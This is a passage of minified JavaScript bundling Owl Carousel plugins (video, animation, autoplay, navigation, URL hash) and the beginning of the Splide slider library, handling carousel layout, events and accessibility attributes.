/>').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var 